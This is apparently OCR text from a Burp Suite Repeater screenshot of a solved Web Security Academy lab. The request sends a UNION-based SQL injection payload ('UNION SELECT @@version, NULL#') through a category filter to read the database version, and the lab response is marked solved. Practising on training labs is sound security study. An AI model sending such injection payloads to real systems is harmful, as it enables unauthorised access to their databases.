 Burp Suite Professional v2024.5 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Send Cancel < > Target: https://0ae80050030b5b2481336b4100240094.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+@@version,+NULL# HTTP/2
2 Host: 0ae80050030b5b2481336b4100240094.web-security-academy.net
3 Cookie: session=ZYeUptgddVv0NSnMzleBn9L2CynnKPKI
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ae80050030b5b2481336b4100240094.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection attack,
querying the
database type and
version on MySQL
and Microsoft
LAB Solved
Back to lab description
Congratulations, you solved
the lab!
Share your skills! Continue learning
Home
WE LIKE TO
SHOP
Pets' UNION SELECT @@version, NULL#
Inspector
Notes
Done 12,463 bytes | 232 millis
Event log (1) All issues (86) Memory: 226.5MB